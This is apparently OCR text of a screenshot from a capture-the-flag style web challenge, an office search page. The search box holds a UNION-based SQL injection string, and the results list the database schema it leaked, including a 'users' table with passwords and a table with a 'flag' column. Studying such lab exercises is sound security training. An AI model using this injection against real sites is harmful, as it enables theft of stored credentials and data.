 Search Office
Algiers' union select sql,2,3 from
Search
City Address Phone
2 3
Algiers Birger Jarlsgatan 7, 4 tr +246 8-616 99 40
CREATE TABLE hints (id INTEGER 2 3
NOT NULL PRIMARY KEY, info
TEXT)
CREATE TABLE more_table (id 2 3
INTEGER NOT NULL PRIMARY
KEY, flag TEXT)
CREATE TABLE offices (id INTEGER 2 3
NOT NULL PRIMARY KEY, city
TEXT, address TEXT, phone TEXT)
CREATE TABLE users (name TEXT 2 3
NOT NULL PRIMARY KEY,
password TEXT, id INTEGER)